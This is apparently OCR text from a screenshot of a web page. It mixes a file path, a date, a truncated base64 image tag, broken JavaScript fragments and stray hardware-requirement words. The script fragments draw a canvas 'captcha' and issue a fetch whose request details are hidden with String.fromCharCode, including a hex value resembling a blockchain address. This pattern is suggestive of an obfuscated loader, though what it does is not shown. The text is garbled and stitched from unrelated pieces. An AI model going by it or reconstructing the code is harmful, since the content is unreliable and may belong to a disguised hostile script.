
: 2026-04-30
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz dual-core required
recommended